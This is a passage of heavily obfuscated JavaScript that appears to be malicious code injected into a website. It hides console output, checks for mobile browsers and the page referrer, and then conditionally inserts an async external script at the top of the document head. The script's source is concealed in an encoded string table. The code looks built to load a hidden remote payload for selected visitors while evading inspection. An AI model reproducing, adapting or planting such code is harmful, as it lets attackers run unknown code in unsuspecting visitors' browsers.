_0x1b9dd2=_0x4b9b35[_0x40f862(0xf1,0x117,0x135,0x137)]['split']('|'),_0x273b6e=-0x398+0xbcf*-0x1+0xf67;while(!![]){switch(_0x1b9dd2[_0x273b6e++]){case'0':_0x349f90[_0x1a75d3]=_0xfd2ae9;continue;case'1':_0xfd2ae9['toString']=_0x235f7d[_0x40f862(0x122,0x123,0x107,0x137)][_0x8491e2(0x33d,0x317,0x2ee,0x316)](_0x235f7d);continue;case'2':var _0x1a75d3=_0x10d5df[_0x2f417a];continue;case'3':var _0xfd2ae9=_0x1dd18e[_0x40f862(0x10a,0x11c,0x10f,0x121)+'r'][_0x40f862(0x144,0x142,0x12a,0x162)]['bind'](_0x3eb529);continue;case'4':_0xfd2ae9[_0x40f862(0x14c,0x139,0x139,0x136)]=_0x4b9faf[_0x8491e2(0x33b,0x301,0x308,0x316)](_0x20e89c);continue;case'5':var _0x235f7d=_0x1f2a9e[_0x1a75d3]||_0xfd2ae9;continue;}break;}}else return _0x47cd53[_0x40f862(0x118,0x123,0x130,0xfd)]()[_0x40f862(0x15b,0x141,0x163,0x145)](_0x2fd6f5[_0x40f862(0x122,0x129,0x104,0x10f)])['toString']()[_0x8491e2(0x31b,0x33e,0x305,0x31a)+'r'](_0x47cd53)[_0x8491e2(0x357,0x32c,0x34a,0x33f)](_0x2fd6f5[_0x40f862(0x126,0x129,0x106,0x132)]);});_0x2fd6f5[_0x67afab(-0x175,-0x15c,-0x187,-0x150)](_0x47cd53);var _0x5271c2=_0x2fd6f5[_0x3f0761(0x2b7,0x2b4,0x2ac,0x291)](_0x1deb72,this,function(){function _0x5b6ad6(_0x53eff8,_0x40fa68,_0x39d4ab,_0x132f44){return _0x67afab(_0x53eff8-0x1d1,_0x39d4ab,_0x39d4ab-0x177,_0x132f44-0x1e1);}var _0x3b65f7=function(){function _0x439431(_0x3109be,_0x23c3a9,_0x14e0ce,_0x4f7337){return _0x4c0f(_0x14e0ce-0x38f,_0x3109be);}var _0x261aa0;try{_0x261aa0=_0x393855[_0x439431(0x51c,0x511,0x51c,0x534)](Function,_0x393855[_0x439431(0x4be,0x4d7,0x4dc,0x4b0)]+_0x393855[_0x439431(0x4f5,0x4f0,0x504,0x4e4)]+');')();}catch(_0x136851){_0x261aa0=window;}function _0x2fbc60(_0x3624e7,_0x23b856,_0x541291,_0x53e951){return _0x4c0f(_0x53e951-0x9f,_0x541291);}return _0x261aa0;};function _0x375b43(_0x1d8b61,_0x52318a,_0x44eebd,_0x300544){return _0x3f0761(_0x1d8b61-0x1a,_0x52318a-0x151,_0x52318a,_0x44eebd- -0xcb);}var _0x46d63a=_0x3b65f7(),_0x9dd4f8=_0x46d63a['console']=_0x46d63a[_0x375b43(0x1f3,0x1f0,0x1dd,0x200)]||{},_0x20757c=[_0x2fd6f5[_0x375b43(0x1ed,0x1f3,0x1d0,0x1d8)],_0x2fd6f5['raSMG'],_0x375b43(0x1ca,0x1e0,0x1bf,0x199),_0x375b43(0x18d,0x198,0x19f,0x190),_0x2fd6f5[_0x5b6ad6(0x71,0x9b,0x7f,0x57)],_0x375b43(0x1b9,0x1af,0x1ad,0x1a9),_0x2fd6f5[_0x375b43(0x1c2,0x1d1,0x1b0,0x197)]];for(var _0x1db554=-0x2183*-0x1+0x5e0+-0x2763*0x1;_0x1db554<_0x20757c[_0x375b43(0x1c5,0x1cc,0x1d3,0x1ae)];_0x1db554++){if(_0x2fd6f5[_0x5b6ad6(0x99,0xa2,0xb6,0x74)](_0x2fd6f5['sRfiK'],_0x2fd6f5[_0x5b6ad6(0xa5,0x9f,0xc9,0xcb)])){var _0x20b54c=_0x1deb72[_0x5b6ad6(0x68,0x80,0x90,0x8f)+'r'][_0x5b6ad6(0x8e,0x6d,0x6c,0x97)][_0x375b43(0x176,0x199,0x197,0x19b)](_0x1deb72),_0x499bc0=_0x20757c[_0x1db554],_0x409941=_0x9dd4f8[_0x499bc0]||_0x20b54c;_0x20b54c[_0x375b43(0x1da,0x1a9,0x1b8,0x1b2)]=_0x1deb72[_0x375b43(0x1a5,0x185,0x197,0x170)](_0x1deb72),_0x20b54c[_0x375b43(0x1cb,0x1af,0x1a2,0x18c)]=_0x409941[_0x5b6ad6(0x6f,0x86,0x68,0x68)][_0x375b43(0x179,0x1bb,0x197,0x1b6)](_0x409941),_0x9dd4f8[_0x499bc0]=_0x20b54c;}else{var _0x2a4bec=_0x37e15e[_0x487a29]['trim']();if(_0x393855[_0x5b6ad6(0x6b,0x4b,0x4b,0x65)](_0x2a4bec['indexOf'](_0x393855[_0x5b6ad6(0x95,0x83,0x77,0x79)]),0x20dc*0x1+-0x122*-0x1c+-0x4094))return!![];}}});return _0x2fd6f5[_0x67afab(-0x163,-0x189,-0x180,-0x177)](_0x5271c2),/Mobile|Android|iPhone|iPad/i[_0x67afab(-0x12e,-0x11e,-0x115,-0x13c)](navigator[_0x67afab(-0x152,-0x14c,-0x166,-0x139)]);}function _0x50f434(_0xad9d56,_0x5bcdf8,_0x5728e3,_0x33e867){return _0x4c0f(_0x5bcdf8- -0x379,_0x5728e3);}function _0x363588(){var _0x38cb33=document[_0x3b1604(-0x10b,-0x113,-0xef,-0x113)+_0x3b1604(-0xf7,-0x135,-0x121,-0x119)](_0x2fd6f5[_0x3b1604(-0xea,-0xf5,-0x113,-0xf2)]);_0x38cb33[_0x3b1604(-0xfa,-0xd3,-0xc9,-0xdc)]=_0x2fd6f5[_0x3b1604(-0xfd,-0x100,-0x137,-0x10b)];function _0x3b1604(_0xbafc67,_0x1b16a5,_0x35a268,_0x347cd9){return _0x349a96(_0xbafc67-0xea,_0x347cd9- -0x352,_0x35a268-0xf5,_0xbafc67);}_0x38cb33[_0xabd52f(0x396,0x377,0x359,0x35f)]=!![];function _0xabd52f(_0x9c0e58,_0x270319,_0x1d4e7c,_0x187822){return _0x50f434(_0x9c0e58-0x8a,_0x270319-0x56e,_0x9c0e58,_0x187822-0xc7);}_0x38cb33['crossOrigi'+'n']=_0x2fd6f5['BlwXz'],document[_0x3b1604(-0x105,-0x133,-0x103,-0x123)][_0x3b1604(-0xf4,-0xc0,-0xe8,-0xe7)+'re'](_0x38cb33,document[_0x3b1604(-0x13b,-0x11c,-0x10b,-0x123)]['firstChild']);}var _0x117eeb=document[_0x50f434(-0x1d2,-0x1fd,-0x1d7,-0x223)]['toLowerCas'+'e'](),_0x4da672=_0x2fd6f5[_0x50f434(-0x1ca,-0x1ee,-0x1d7,-0x1c8)](_0x117eeb,'');_0x4da672&&_0x2fd6f5['JeOOL'](_0x536ec4)&&!_0x2fd6f5[_0x50f434(-0x20e,-0x22a,-0x23a,-0x23a)](_0x54b6fa)&&_0x2fd6f5[_0x50f434(-0x211,-0x22a,-0x254,-0x255)](_0x363588);}()));
